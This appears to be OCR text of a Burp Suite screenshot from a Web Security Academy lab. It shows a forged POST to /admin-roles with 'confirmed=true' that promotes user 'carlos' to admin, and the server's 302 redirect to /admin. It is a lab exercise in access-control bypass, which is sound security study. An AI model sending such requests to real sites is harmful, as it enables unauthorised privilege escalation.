 Request
Pretty Raw Hex Hackvertor \n
1 POST /admin-roles HTTP/2
2 Host: 0af6002304abf0bf81d52f2400510052.web-security-academy.net
3 Cookie: session=wicPbFfvyqnT86GhlcwsMTlI3jjqo9ZD
4 Content-Length: 45
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Not)A;Brand";v="8", "Chromium";v="138"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Accept-Language: en-US,en;q=0.9
10 Origin: https://0af6002304abf0bf81d52f2400510052.web-security-academy.net
11 Content-Type: application/x-www-form-urlencoded
12 Upgrade-Insecure-Requests: 1
13 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/138.0.0.0 Safari/537.36
14 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*
;q=0.8,application/signed-exchange;v=b3;q=0.7
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-User: ?1
18 Sec-Fetch-Dest: document
19 Referer: https://0af6002304abf0bf81d52f2400510052.web-security-academy.net/admin-roles
20 Accept-Encoding: gzip, deflate, br
21 Priority: u=0, i
22
23 action=upgrade&confirmed=true&username=carlos
Response
Pretty Raw Hex Render Hackvertor
1 HTTP/2 302 Found
2 Location: /admin
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6